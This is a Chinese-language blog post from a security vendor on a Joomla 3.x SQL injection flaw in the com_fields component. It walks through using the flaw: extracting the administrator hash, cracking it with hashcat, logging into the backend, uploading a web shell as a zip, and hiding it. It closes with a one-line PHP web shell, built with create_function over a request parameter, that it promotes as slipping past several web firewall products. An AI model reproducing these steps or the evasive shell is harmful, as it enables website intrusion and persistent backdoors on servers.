Joomla 3.X版本 最新SQL注入漏洞

Joomla 3.X版本爆出高危SQL注入漏洞,產生漏洞的位置是位於con_fields的組件

功能上,之前我們eSafe白帽資安網在五月份就已經發現這個3.70版本的漏洞了,並發佈到

我們安全研究欄目裡,鏈接如下:joomla 注入漏洞 獲取管理員及執行命令漏洞,

加上最近很多用Joomla 開源程序的網站,都被駭客入侵並篡改了網站的快照,尤

其國內的一些外貿用戶,以及設有國外站點的公司,都深受其害。目前該漏洞包含

、網站安全檢測、網站漏洞修復,滲透測試,安全服務於一體的網絡安全服務提供商

。

下面我們eSafe白帽資安網對Joomla程序代碼,進行了詳細的網站安全分析,以及漏洞原理

和利用方法做一下記錄。

Joomla漏洞的具體細節可以看下這篇安全文章

http://www.esafe.tw.com/article/20170531/joomla.html,我們eSafe白帽資安網詳細分

析過了,如果還是不太瞭解的話,可以去百度搜索下Joomla相關的漏洞詳情,我們

eSafe白帽資安網在這裡給大家介紹一下該如何利用這個Joomla漏洞。





在對其Joomla網站滲透測試當中,直接手動獲取賬戶密碼,獲取到的hash值,

hashcat默認就支持該散列類型,用hashcat工具先暴力猜解一下,破解出來的時間根

據計算機的配置,CPU核心高的話,時間會快一些。總之拿到的Joomla管理員的賬





號密碼,就可以正常的登錄網站的後台,然後進去拿網站的權限,上傳我們的網站

木馬,Joomla後台拿shell的辦法就是很簡單的,跟之前的那個wordpress主題漏洞

道理是一個樣的,上傳zip的壓縮包,然後解壓到網站根目錄下即可。eSafe白帽資安網公

司是一家專注於:主機安全、網站安全、網站安全檢測、網站漏洞修復,滲透測

試,安全服務於一體的網絡安全服務提供商。

上傳好我們的網站木馬後,盡可能的把文件隱藏到比較隱蔽的地方,下面給大家提

供一個免殺的網站木馬,什麼安全狗,什麼雲鎖,護衛神,直接過。網站木馬免殺

方法非常簡單,通過php創建自定義函數,然後調用該函數,而函數里面可接任意值,

基本是沒有任何木馬特徵的。代碼如下:<?php $sl = create_function('', @

$_REQUEST['esafe.tw']);$sl();?>